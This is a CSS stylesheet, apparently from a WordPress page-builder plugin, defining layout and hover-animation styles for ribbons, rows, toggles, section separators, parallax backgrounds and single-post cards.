.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left { transform: rotate(45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--medium { left: -43px; bottom: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--large { left: -61px; bottom: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--small { left: -31px; bottom: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right { transform: rotate(-45deg); }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--medium { right: -43px; bottom: 37px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--large { right: -61px; bottom: 64px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--small { right: -31px; bottom: 32px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }

.mpc-ribbon.mpc-style--fullwidth { left: 0; right: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right { top: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { bottom: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { left: 0; border-width: 5px 0 0 10px; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after { right: 0; border-width: 5px 10px 0 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right { bottom: 0; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { top: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { left: 0; border-width: 0 0 5px 10px; }

.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after { right: 0; border-width: 0 10px 5px 0; }

.mpc-ribbon-wrap { position: relative; display: block; margin: -10px; padding: 10px; overflow: hidden; }

/*----------------------------------------------------------------------------*	ROW SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-row { display: block; }

.mpc-row p { max-width: 100%; }

.mpc-row[data-vc-full-width] { overflow: visible; }

.mpc-row.mpc-divider-block { padding: 0 !important; margin: 0 !important; width: 100% !important; left: 0 !important; overflow: visible !important; float: left; z-index: 6; height: 0; }

.mpc-row.mpc-divider-block .mpc-column { -webkit-transform: translateY(-50%); transform: translateY(-50%); }

/* TOGGLE */
.mpc-toggle-row + .mpc-row { overflow: hidden; }

.mpc-toggle-row { display: block; cursor: pointer; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all .25s; transition: all .25s; }

.mpc-toggle-row + .mpc-row:not(.mpc-toggled) { padding-top: 0 !important; padding-bottom: 0 !important; }

.mpc-toggle-row .mpc-toggle-row__icon { width: 1em; line-height: 1; text-align: center; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-toggle-row__content { margin: 0 auto; position: relative; overflow: hidden; border-radius: inherit; transform: translate3d(0, 0, 0); }

.mpc-toggle-row__content .mpc-regular, .mpc-toggle-row__content .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; line-height: 1; -webkit-transition: all .25s; transition: all .25s; }

.mpc-toggle-row__content .mpc-regular.mpc-position--left, .mpc-toggle-row__content .mpc-regular.mpc-position--right, .mpc-toggle-row__content .mpc-hover.mpc-position--left, .mpc-toggle-row__content .mpc-hover.mpc-position--right { width: 100%; display: table; }

.mpc-toggle-row__content .mpc-regular .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-regular .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__title { display: inline-block; vertical-align: middle; }

.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__title { display: table-cell; }

.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap { width: 1px; }

.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }

.mpc-toggle-row__content .mpc-hover { position: absolute; width: 100%; height: 100%; }

.mpc-toggle-row.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }

.mpc-toggle-row.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-regular { transform: translate(0, 100%); }

.mpc-toggle-row.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }

.mpc-toggle-row.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-hover { transform: translate(0%, 0); }

.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-regular { transform: translate(0, -100%); }

.mpc-toggle-row.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }

.mpc-toggle-row.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-regular { transform: translate(100%, 0); }

.mpc-toggle-row.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }

.mpc-toggle-row.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-hover { transform: translate(0, 0); }

.mpc-toggle-row.mpc-effect-slide-right:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-right.mpc-toggled .mpc-regular { transform: translate(-100%, 0); }

.mpc-toggle-row.mpc-effect-none .mpc-hover, .mpc-toggle-row.mpc-effect-fade .mpc-hover { opacity: 0; }

.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-fade .mpc-regular { opacity: 1; }

.mpc-toggle-row.mpc-effect-none:hover .mpc-hover, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-hover, .mpc-toggle-row.mpc-effect-fade:hover .mpc-hover, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-hover { opacity: 1; }

.mpc-toggle-row.mpc-effect-none:hover .mpc-regular, .mpc-toggle-row.mpc-effect-none.mpc-toggled .mpc-regular, .mpc-toggle-row.mpc-effect-fade:hover .mpc-regular, .mpc-toggle-row.mpc-effect-fade.mpc-toggled .mpc-regular { opacity: 0; }

/* SEPARATOR */
.mpc-row { position: relative; }

.mpc-row.vc_edit_form_elements { position: static; }

.mpc-row.mpc-with-separator { margin-bottom: 0; }

.mpc-separator { position: absolute; left: 0; width: inherit; min-width: 100%; display: block; fill: transparent; z-index: 5; }

.mpc-separator.mpc-separator--top { top: -1px; }

.mpc-separator.mpc-separator--bottom { bottom: -1px; }

.mpc-separator-spacer { height: 100px; }

@media screen and (max-width: 992px) { .mpc-separator-spacer { height: 50px; } }

.mpc-separator-spacer.mpc-separator--bottom { clear: both; }

.mpc-row.mpc-first-row > .mpc-separator--top { display: none; }

.mpc-row.mpc-last-row > .mpc-separator--bottom { display: none; }

.mpc-separator--css { height: 100px; }

@media screen and (max-width: 992px) { .mpc-separator--css { height: 50px; } }

.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { content: ''; position: absolute; top: -5px; width: 50.5%; height: 0; border: 105px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--tip-left:before, .mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:before, .mpc-separator-style--tip-right:after { border: 55px solid transparent; } }

.mpc-separator-style--tip-left:before, .mpc-separator-style--tip-center:before, .mpc-separator-style--tip-right:before { left: 0; }

.mpc-separator-style--tip-left:after, .mpc-separator-style--tip-center:after, .mpc-separator-style--tip-right:after { right: 0; }

.mpc-separator-style--tip-left.mpc-separator--top:before, .mpc-separator-style--tip-center.mpc-separator--top:before, .mpc-separator-style--tip-right.mpc-separator--top:before { border-top-color: inherit; border-left-color: inherit; border-bottom-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--top:after, .mpc-separator-style--tip-center.mpc-separator--top:after, .mpc-separator-style--tip-right.mpc-separator--top:after { border-top-color: inherit; border-right-color: inherit; border-bottom-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:after { top: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:before, .mpc-separator-style--tip-center.mpc-separator--bottom:before, .mpc-separator-style--tip-right.mpc-separator--bottom:before { border-bottom-color: inherit; border-left-color: inherit; border-top-width: 0; }

.mpc-separator-style--tip-left.mpc-separator--bottom:after, .mpc-separator-style--tip-center.mpc-separator--bottom:after, .mpc-separator-style--tip-right.mpc-separator--bottom:after { border-bottom-color: inherit; border-right-color: inherit; border-top-width: 0; }

.mpc-separator-style--tip-left:before { width: 25.5%; }

.mpc-separator-style--tip-left:after { width: 75.5%; }

.mpc-separator-style--tip-right:before { width: 75.5%; }

.mpc-separator-style--tip-right:after { width: 25.5%; }

@media screen and (max-width: 992px) { .mpc-separator-style--circle-left, .mpc-separator-style--circle-center, .mpc-separator-style--circle-right { height: 50px; } }

.mpc-separator-style--circle-left path { transform: translateX(-500px); }

@media screen and (max-width: 768px) { .mpc-separator-style--circle-left path { transform: translateX(-400px); } }

@media screen and (max-width: 480px) { .mpc-separator-style--circle-left path { transform: translateX(-250px); } }

.mpc-separator-style--circle-right path { transform: translateX(500px); }

@media screen and (max-width: 768px) { .mpc-separator-style--circle-right path { transform: translateX(400px); } }

@media screen and (max-width: 480px) { .mpc-separator-style--circle-right path { transform: translateX(250px); } }

.mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { content: ''; position: absolute; width: 50%; border: 105px solid; border-color: inherit; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--split-inner:before, .mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:before, .mpc-separator-style--split-outer:after { border: 55px solid; border-color: inherit; } }

.mpc-separator-style--split-inner:before, .mpc-separator-style--split-outer:before { left: 0; }

.mpc-separator-style--split-inner:after, .mpc-separator-style--split-outer:after { right: 0; }

.mpc-separator-style--split-inner.mpc-separator--top:before, .mpc-separator-style--split-inner.mpc-separator--top:after { border-top-width: 0; top: -5px; }

.mpc-separator-style--split-inner.mpc-separator--top:before { border-bottom-right-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--top:after { border-bottom-left-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--bottom:before, .mpc-separator-style--split-inner.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }

.mpc-separator-style--split-inner.mpc-separator--bottom:before { border-top-right-radius: 100px; }

.mpc-separator-style--split-inner.mpc-separator--bottom:after { border-top-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--top:before, .mpc-separator-style--split-outer.mpc-separator--top:after { border-top-width: 0; top: -5px; }

.mpc-separator-style--split-outer.mpc-separator--top:before { border-bottom-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--top:after { border-bottom-right-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--bottom:before, .mpc-separator-style--split-outer.mpc-separator--bottom:after { border-bottom-width: 0; top: 0; }

.mpc-separator-style--split-outer.mpc-separator--bottom:before { border-top-left-radius: 100px; }

.mpc-separator-style--split-outer.mpc-separator--bottom:after { border-top-right-radius: 100px; }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { content: ''; position: absolute; left: 50%; top: -5px; margin-left: -75px; width: 100px; height: 0; border: 75px solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-center .mpc-separator-content, .mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { margin-left: -50px; border: 50px solid transparent; } }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -150px; }

@media screen and (max-width: 992px) { .mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-center:before, .mpc-separator-style--teeth-right:before { margin-left: -100px; } }

.mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-center:after, .mpc-separator-style--teeth-right:after { margin-left: 0; }

.mpc-separator-style--teeth-left.mpc-separator--top:before, .mpc-separator-style--teeth-left.mpc-separator--top:after, .mpc-separator-style--teeth-left.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--top:before, .mpc-separator-style--teeth-center.mpc-separator--top:after, .mpc-separator-style--teeth-center.mpc-separator--top .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--top:before, .mpc-separator-style--teeth-right.mpc-separator--top:after, .mpc-separator-style--teeth-right.mpc-separator--top .mpc-separator-content { border-top-color: inherit; }

.mpc-separator-style--teeth-left.mpc-separator--bottom:before, .mpc-separator-style--teeth-left.mpc-separator--bottom:after, .mpc-separator-style--teeth-left.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-center.mpc-separator--bottom:before, .mpc-separator-style--teeth-center.mpc-separator--bottom:after, .mpc-separator-style--teeth-center.mpc-separator--bottom .mpc-separator-content, .mpc-separator-style--teeth-right.mpc-separator--bottom:before, .mpc-separator-style--teeth-right.mpc-separator--bottom:after, .mpc-separator-style--teeth-right.mpc-separator--bottom .mpc-separator-content { top: -45px; border-bottom-color: inherit; }

.mpc-separator-style--teeth-left:before, .mpc-separator-style--teeth-left:after, .mpc-separator-style--teeth-left .mpc-separator-content { left: 25%; }

.mpc-separator-style--teeth-right:before, .mpc-separator-style--teeth-right:after, .mpc-separator-style--teeth-right .mpc-separator-content { left: 75%; }

@media screen and (max-width: 992px) { .mpc-separator-style--arrow-left, .mpc-separator-style--arrow-center, .mpc-separator-style--arrow-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--blob-left, .mpc-separator-style--blob-center, .mpc-separator-style--blob-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--slope-left, .mpc-separator-style--slope-right { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--stamp { height: 50px; } }

@media screen and (max-width: 992px) { .mpc-separator-style--cloud { height: 50px; } }

/* PARALLAX */
.mpc-row .mpc-parallax-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; }

.mpc-parallax { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-parallax:before { content: ''; position: absolute; background-position: center; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-parallax.mpc-parallax-style--classic:before { height: 125%; }

.mpc-parallax.mpc-parallax-style--classic-fast:before { height: 150%; }

.mpc-parallax.mpc-parallax-style--horizontal-left:before { width: 125%; }

.mpc-parallax.mpc-parallax-style--horizontal-right:before { width: 125%; }

.mpc-parallax.mpc-parallax-style--fade:before { opacity: 1; }

.mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: fixed; }

.mpc-row[data-vc-full-width-init="true"].skrollable { -webkit-transition: none; -o-transition: none; transition: none; }

/* OVERLAY */
.mpc-row .mpc-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-row .mpc-overlay.mpc-overlay--inited { -webkit-transition: background-position 1s linear; -moz-transition: background-position 1s linear; transition: background-position 1s linear; }

/* FULL PAGE */
.mpc-row.mpc-with-full-page .mpc-row { margin: 0 !important; }

.mpc-row.mpc-with-full-page .mpc-row.mpc-row-o-full-height { min-height: 100vh !important; }

/* Mobile fix */
@media screen and (max-width: 992px) { .mpc-parallax.mpc-parallax-style--fixed:before { background-attachment: initial !important; } }

/* Compability fixes */
/* Jupiter */
.visible-dt.mpc-row, .visible-dt-v2.mpc-row, .visible-nb.mpc-row, .visible-sm.mpc-row, .visible-tl.mpc-row, .visible-tl-v2.mpc-row { display: none; }

/*----------------------------------------------------------------------------*	SINGLE POST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-post { cursor: pointer; /* Overlay Idle Settings */ /* Item Idle Settings */ }

.mpc-post a, .mpc-post a:hover, .mpc-post a:focus { outline: none; text-decoration: none; }

.mpc-post .mpc-post__wrapper { position: relative; z-index: 1; overflow: hidden; }

.mpc-post .mpc-post__content { position: relative; z-index: 10; overflow: hidden; }

.mpc-post .mpc-post__heading { margin: 0; padding: 0; }

.mpc-post .mpc-post__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-post .mpc-post__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-post .mpc-post__thumbnail { position: relative; height: 200px; background-size: cover; background-repeat: no-repeat; background-position: center; overflow: hidden; }

.mpc-post .mpc-post__thumbnail-full { height: auto; }

.mpc-post .mpc-post__meta a, .mpc-post .mpc-post__meta span { font: inherit; -webkit-transition: inherit; transition: inherit; }

.mpc-post .mpc-post__meta:first-letter { text-transform: uppercase; }

.mpc-post .mpc-post__author { white-space: nowrap; }

.mpc-post .mpc-post__overlay { position: absolute; z-index: 5; width: 100%; height: 100%; visibility: hidden; }

.mpc-post .mpc-post__overlay .mpc-icon-anchor { display: inline-block; margin: .75em; vertical-align: middle; }

.mpc-post .mpc-post__overlay .mpc-icon-anchor i { display: block; -webkit-transition: all .25s; transition: all .25s; }

.mpc-post .mpc-post__overlay > .mpc-post__content, .mpc-post .mpc-post__overlay > .mpc-wrapper { background: none !important; }

.mpc-post .mpc-post--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-post .mpc-post--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-overlay--fade .mpc-post .mpc-post__overlay, .mpc-overlay--none .mpc-post .mpc-post__overlay { top: 0; left: 0; opacity: 0; }

.mpc-overlay--slide-up .mpc-post .mpc-post__overlay { top: 100%; left: 0; }

.mpc-overlay--slide-down .mpc-post .mpc-post__overlay { top: -100%; left: 0; }

.mpc-overlay--slide-left .mpc-post .mpc-post__overlay { top: 0; left: 100%; }

.mpc-overlay--slide-right .mpc-post .mpc-post__overlay { top: 0; left: -100%; }

.mpc-item--fade .mpc-post .mpc-post__wrapper > .mpc-post__content, .mpc-item--none .mpc-post .mpc-post__wrapper > .mpc-post__content { opacity: 1; }

/* Overlay & Item Hover Settings */
.mpc-post:hover { /* Overlay */ }

.mpc-post:hover .mpc-post__overlay { visibility: visible; }

.mpc-overlay--fade .mpc-post:hover .mpc-post__overlay, .mpc-overlay--none .mpc-post:hover .mpc-post__overlay { opacity: 1; }

.mpc-overlay--slide-up .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-down .mpc-post:hover .mpc-post__overlay { top: 0; }

.mpc-overlay--slide-left .mpc-post:hover .mpc-post__overlay, .mpc-overlay--slide-right .mpc-post:hover .mpc-post__overlay { left: 0; }

/* Style 1 */
.mpc-layout--style_1 .mpc-post__content { width: 100%; }

.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: none; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__content { position: absolute; bottom: 0; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay { height: 100%; z-index: 15; }

.mpc-content--overlay.mpc-layout--style_1 .mpc-post__overlay .mpc-post__content { display: block; position: initial; background: none !important; }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-content--overlay.mpc-layout--style_1.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-content--overlay.mpc-layout--style_1.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; }

/* Style 3 */
.mpc-layout--style_3 .mpc-wrapper { overflow: hidden; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper { float: left; text-align: center; padding: 0 0.75em 0 0; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper a { font: inherit !important; color: inherit !important; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }

.mpc-layout--style_3 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; }

/* Style 4 */
.mpc-layout--style_4 .mpc-post > .mpc-post__wrapper > .mpc-post__content { position: relative; overflow: hidden; margin: 0 2em; transform: translateY(-50%); -webkit-transform: translateY(-50%); }

.mpc-layout--style_4 .mpc-post__meta { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }

.mpc-layout--style_4 .mpc-post__overlay { width: 100%; height: 100% !important; z-index: 15; }

.mpc-layout--style_4 .mpc-post__overlay .mpc-post__content { display: block; overflow: hidden; }

.mpc-layout--style_4 .mpc-post__overlay .mpc-wrapper { position: relative; z-index: 15; float: left; height: 100%; }

.mpc-layout--style_4 .mpc-post:hover > .mpc-post__wrapper > .mpc-post__content { margin: 0; }

.mpc-layout--style_4 .mpc-post:hover .mpc-post__content > .mpc-wrapper { opacity: 0; }

/* Style 5 */
.mpc-layout--style_5 .mpc-post__thumbnail { position: relative; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper { position: absolute; bottom: 0; right: 0; padding: 0 .5em; background: rgba(255, 255, 255, 0.85); -webkit-transition: all .25s; transition: all .25s; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper a { display: table; font: inherit !important; color: inherit !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__days { display: table-cell; vertical-align: middle; font-size: 2.6em !important; padding-right: 0.15em; line-height: 1.15em !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date-wrap { display: table-cell; padding-top: 0.5em; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__month { text-transform: uppercase; font-size: 1.05em !important; line-height: 1em !important; }

.mpc-layout--style_5 .mpc-post__date.mpc-date__wrapper .mpc-date__year { font-size: 1.15em !important; line-height: 1em !important; }

.mpc-layout--style_5.mpc-item--fade .mpc-post:hover .mpc-post__date.mpc-date__wrapper, .mpc-layout--style_5.mpc-item--none .mpc-post:hover .mpc-post__date.mpc-date__wrapper { opacity: 0; }

.mpc-layout--style_5.mpc-item--slide-left .mpc-post:hover .mpc-post__date.mpc-date__wrapper { right: 100%; }

.mpc-layout--style_5.mpc-item--slide-right .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-layout--style_5.mpc-item--slide-down .mpc-post:hover .mpc-post__date.mpc-date__wrapper { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-layout--style_5.mpc-item--slide-up .mpc-post:hover .mpc-post__date.mpc-date__wrapper { bottom: 100%; }

/* Style 6 */
.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content { position: absolute; bottom: 0; width: 100%; -webkit-transition: all .25s; transition: all .25s; }

.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content * { text-align: center !important; }

.mpc-layout--style_6 .mpc-post__wrapper > .mpc-post__content .mpc-wrapper { position: absolute; top: 0; left: 1em; height: 100%; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper { display: table; height: 100%; text-align: center; padding: 0 .5em; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper a { display: table-cell; vertical-align: middle; height: 100%; font: inherit !important; color: inherit !important; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__days { font-size: 1.5em !important; line-height: 1em !important; }

.mpc-layout--style_6 .mpc-post__date.mpc-date__wrapper .mpc-date__month { font-size: 0.8em !important; line-height: 1em !important; text-transform: uppercase; }

.mpc-layout--style_6 .mpc-post__overlay { height: 100% !important; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content { height: 100% !important; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__content:after { position: absolute; display: block; content: ""; bottom: 0; left: 0; height: 6em; width: 100%; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-post__date.mpc-date__wrapper { display: block; float: left; margin-right: .5em; height: auto; }

.mpc-layout--style_6 .mpc-post__overlay .mpc-wrapper { overflow: hidden; }

.mpc-layout--style_6.mpc-item--fade .mpc-post:hover .mpc-post__wrapper > .mpc-post__content, .mpc-layout--style_6.mpc-item--none .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { opacity: 0; }

.mpc-layout--style_6.mpc-item--slide-left .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.mpc-layout--style_6.mpc-item--slide-right .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateX(100%); transform: translateX(100%); }

.mpc-layout--style_6.mpc-item--slide-down .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { -webkit-transform: translateY(100%); transform: translateY(100%); }

.mpc-layout--style_6.mpc-item--slide-up .mpc-post:hover .mpc-post__wrapper > .mpc-post__content { bottom: 100%; }

/* Style 7 */
